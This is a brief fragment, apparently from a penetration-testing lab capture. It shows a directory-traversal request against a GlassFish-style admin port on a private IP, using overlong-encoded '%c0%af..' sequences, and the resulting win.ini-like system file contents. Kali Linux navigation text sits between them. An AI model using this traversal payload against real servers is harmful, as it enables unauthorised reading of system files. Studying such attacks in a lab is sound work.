 192.168.175.168:4848/theme
192.168.175.168:4848/theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1